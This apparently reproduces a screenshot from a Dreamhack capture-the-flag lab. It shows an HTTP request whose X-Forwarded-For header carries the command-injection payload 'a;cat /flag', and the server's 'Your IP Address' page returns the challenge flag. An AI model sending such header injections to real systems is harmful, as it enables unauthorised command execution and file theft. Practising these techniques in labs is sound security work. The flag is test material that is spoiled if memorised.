 GET / HTTP/1.1
Host: host3.dreamhack.games:19198
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
X-Forwarded-For: a;cat /flag
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
13 <title>
Your IP Address
</title>
14 <style>
15 body{
16 font-family:Arial,sans-serif;
17 background-color:#f4f4f4;
18 text-align:center;
19 padding:50px;
20 }
21
22 .ip-container{
23 background-color:#fff;
24 border:1pxsolid#ddd;
25 padding:20px;
26 margin:0auto;
27 width:300px;
28 border-radius:8px;
29 box-shadow:02px4pxrgba(0,0,0,0.1);
30 }
31
32 .ip-address{
33 font-size:20px;
34 font-weight:bold;
35 color:#333;
36 }
37 </style>
38 </head>
39 <body>
40 <div class="ip-container">
41 <p>
Your IP Address is:
</p>
42 <div class="ip-address">
a
43 DH{1acfe9db38697eb71538e97e71882f1ad6deb5cb9d8c3448bd05d3adb805e559}
44 </div>
45 </div>